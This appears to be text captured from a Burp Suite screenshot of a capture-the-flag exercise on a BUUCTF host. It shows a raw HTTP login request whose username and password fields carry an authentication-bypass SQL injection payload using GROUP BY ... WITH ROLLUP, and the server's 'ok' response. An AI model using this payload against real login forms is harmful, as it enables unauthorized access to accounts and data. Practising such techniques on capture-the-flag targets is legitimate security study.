 Go Cancel < ▼ > ▼ Target: http://2c989d18-602e-4eb7-aeeb-fe8568fcbcc8.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 2c989d18-602e-4eb7-aeeb-fe8568fcbcc8.node3.buuoj.cn
Content-Length: 87
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Origin: http://2c989d18-602e-4eb7-aeeb-fe8568fcbcc8.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://2c989d18-602e-4eb7-aeeb-fe8568fcbcc8.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: PHPSESSID=h76c6er5nekv2rdh9km8t8crr6
Connection: close
username=\&password=||111 group by token with rollup having token is NULL--+&question=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 25 Apr 2020 15:38:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 5
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
ok